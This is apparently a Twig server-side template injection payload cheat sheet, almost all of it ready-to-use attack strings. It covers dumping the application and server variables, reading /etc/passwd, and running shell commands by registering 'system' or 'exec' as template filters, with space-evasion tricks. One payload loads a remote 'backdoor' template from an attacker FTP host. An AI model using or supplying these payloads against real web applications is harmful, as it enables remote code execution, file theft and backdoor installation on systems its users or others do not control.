 #Get Info
{{_self}} #(Ref. to current application)
{{_self.env}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
#File read
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
#Exec code
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a;hostnam
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}